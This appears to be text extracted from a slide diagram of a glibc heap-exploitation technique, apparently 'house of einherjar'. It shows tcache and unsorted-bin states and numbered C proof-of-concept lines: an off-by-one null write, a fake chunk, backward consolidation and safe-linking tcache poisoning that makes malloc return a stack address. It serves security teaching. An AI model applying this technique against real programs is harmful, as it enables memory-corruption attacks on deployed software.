 unsorted bin
bk
fd
tcache[1]
b>>12 ^ pad
chunk(pad)->fd
pad>>12 ^ NULL
tcache[14]
x[6]
chunk_x6->fd
x[6]>>12 ^ x[5]
chunk_x5->fd
x[5]>>12 ^ x[4]
chunk_x4->fd
x[4]>>12 ^ x[3]
chunk_x3->fd
x[3]>>12 ^ x[2]
chunk_x2->fd
x[2]>>12 ^ x[1]
chunk_x1->fd
x[1]>>12 ^ x[0]
chunk_x0->fd
x[0]>>12 ^ NULL
e, target
(&stack_var[x], &0xf=0)
....
chunk(a)
prev_size
0x41
fake_chunk
a
0
0x161
d
a
a
prev_chunk
state: free
....
chunk(b)
prev_size
0x31
b
b>>12 ^ target
merge
....
chunk(c)
0x60
c_size_ptr
0x100
c
fd
....
36 intptr_t stack_var[0x10];
37 intptr_t *target = NULL;
40 for(int i=0; i<0x10; i++) {
41 if(((long)&stack_var[i] & 0xf) == 0) {
42 target = &stack_var[i];
43 break;
44 }
45 }
50 intptr_t *a = malloc(0x38);
56 a[0] = 0;
57 a[1] = 0x60;
58 a[2] = (size_t) a;
59 a[3] = (size_t) a;
70 uint8_t *b = (uint8_t *) malloc(0x28);
73 int real_b_size = malloc_usable_size(b);
80 uint8_t *c = (uint8_t *) malloc(0xf8);
84 uint64_t* c_size_ptr = (uint64_t*)(c - 8);
92 b[real_b_size] = 0;
102 size_t fake_size = (size_t)((c - sizeof(size_t) * 2) - (uint8_t*) a);
104 *(size_t*) &b[real_b_size-sizeof(size_t)] = fake_size;
108 a[1] = fake_size;
114 intptr_t *x[7];
115 for(int i=0; i<sizeof(x)/sizeof(intptr_t*); i++) {
116 x[i] = malloc(0xf8);
117 }
120 for(int i=0; i<sizeof(x)/sizeof(intptr_t*); i++) {
121 free(x[i]);
122 }
125 free(c);
130 intptr_t *d = malloc(0x158);
136 uint8_t *pad = malloc(0x28);
137 free(pad);
140 free(b);
146 d[0x30 / 8] = (long)target ^ ((long)&d[0x30/8] >> 12);
150 malloc(0x28);
151 intptr_t *e = malloc(0x28);